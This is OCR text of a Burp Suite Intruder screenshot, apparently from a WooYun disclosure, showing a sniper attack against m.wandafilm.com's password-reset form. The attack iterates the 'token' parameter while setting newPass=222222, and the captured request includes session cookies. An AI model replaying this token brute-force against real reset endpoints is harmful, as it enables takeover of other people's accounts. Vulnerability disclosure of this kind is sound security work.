 intruder attack 3
attack save columns
Filter: showing all items
results target positions payloads options
attack type sniper
1 payload position length: 1073
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://m.wandafilm.com/member/findPass.do
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: cityCodeCookies=3774659600;
JSESSIONID=EF648CCE0C1400944E9125F5ACAAD04C;
Hm_lvt_12e233684b48dc67054644eaa9e278fc=1351818647992,135181939706
1,1351837925819;
Hm_lpvt_12e233684b48dc67054644eaa9e278fc=1351839355715;
__utma=81395784.778974478.1351818648.1351818648.1351837926.2;
__utmb=81395784.34.10.1351837926; __utmc=81395784;
__utmz=81395784.1351818648.1.1.utmcsr=wanda.cn|utmccn=(referral)|utmcmd=
referral|utmcct=/group/jumpPage/hotel.shtml
mobileNo=&token=§745200§&newPass=222222
add §
clear §
auto §
refresh
clear
+ < > 0 matches
www.wooyun.org